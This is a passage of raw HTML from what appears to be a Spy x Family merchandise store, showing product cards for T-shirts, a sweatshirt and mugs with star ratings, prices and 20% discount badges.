  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="646">
    <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-classic-t-shirt-rb1804-19" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1662/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Spy x Family T-Shirts - spy x family Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-t-shirts-spy-x-family-classic-t-shirt-rb1804-19" class="capitalize hover:underline leading-3">Spy x Family T-Shirts - spy x family Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="573">
    <a href="https://spyxfamily.store/product/spy-x-family-sweatshirts-kawaii-anya-spy-x-family-pullover-sweatshirt-rb1804" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1456/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Sweatshirts - Kawaii Anya - spy x family Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-sweatshirts-kawaii-anya-spy-x-family-pullover-sweatshirt-rb1804" class="capitalize hover:underline leading-3">Spy x Family Sweatshirts - Kawaii Anya - spy x family Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://spyxfamily.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="378">
    <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-10" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1053/conversions/mugstandardx334right-pad600x600f8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Mugs - Spy x Family Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-10" class="capitalize hover:underline leading-3">Spy x Family Mugs - Spy x Family Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="385">
    <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-12" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1074/conversions/mugstandardx334right-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Spy x Family Mugs - Spy X Family Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-12" class="capitalize hover:underline leading-3">Spy x Family Mugs - Spy X Family Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
